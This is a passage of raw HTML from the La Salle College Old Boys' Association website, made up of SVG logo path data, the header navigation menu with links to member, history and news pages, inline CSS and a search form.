d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >

<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" 